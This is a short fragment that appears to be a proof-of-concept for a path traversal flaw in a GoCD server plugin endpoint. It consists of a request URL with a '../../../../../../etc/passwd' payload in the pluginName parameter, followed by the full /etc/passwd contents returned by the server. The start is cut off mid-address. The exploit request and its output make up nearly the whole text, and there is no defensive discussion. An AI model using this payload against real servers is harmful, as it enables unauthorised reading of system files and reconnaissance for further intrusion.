 .80.132:8153/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
go:x:1000:0:Linux User,,,:/home/go:/bin/bash
svn:x:100:101:svn:/var/svn:/sbin/nologin